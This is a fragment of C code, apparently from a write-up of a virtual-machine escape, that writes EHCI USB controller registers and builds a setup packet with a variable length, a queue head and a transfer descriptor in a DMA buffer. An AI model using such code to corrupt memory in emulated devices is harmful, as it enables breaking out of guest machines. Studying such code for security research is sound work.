 mmio_write(0x64, 0x100);
mmio_write(0x64, 0x4);
setup_buf[0] = in;
setup_buf[6] = len & 0xff;
setup_buf[7] = (len >> 8) & 0xff;
qh->epchar = 0x00;
qh->token = 1 << 7;
qh->current_qtd = virt2phys(dmabuf + 0x200);
qtd->token = 1 << 7 | 2 << 8 | 8 << 16;
qtd->bufptr[0] = virt2phys(dmabuf + 0x300);
dmabuf32[0] = virt2phys(dmabuf + 0x100) + 0x2;
mmio_write(0x28, 0x0);
mmio_write(0x30, 0x0);
mmio_write(0x2c,0);
mmio_write(0x34, virt2phys(dmabuf));
mmio_write(0x20, 0x11);